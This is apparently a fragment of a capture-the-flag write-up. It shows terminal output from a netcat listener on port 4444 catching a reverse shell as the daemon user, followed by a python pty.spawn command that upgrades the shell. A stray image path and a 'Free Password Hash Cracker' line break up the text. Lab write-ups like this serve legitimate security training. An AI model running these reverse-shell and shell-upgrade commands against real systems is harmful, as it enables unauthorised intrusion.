 ┌──(root㉿kali)-[/home/lucifer]
└─# nc -nvlp 4444
listening on [any] 4444 ...
connect to [10.17.16.197] from (UNKNOWN) [10.10.144.26] 58977
Linux linux 3.13.0-55-generic #94-Ubuntu SMP Thu Jun 18 00:27:10 UTC 2015 x86_64 x86_64 x86_64 GNU/
13:11:33 up 7 min,  0 users,  load average: 0.01, 0.02, 0.02
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=1(daemon) gid=1(daemon) groups=1(daemon)
/bin/sh: 0: can't access tty; job control turned off
Free Password Hash Cracker
$ python -c 'import pty; pty.spawn("/bin/bash");'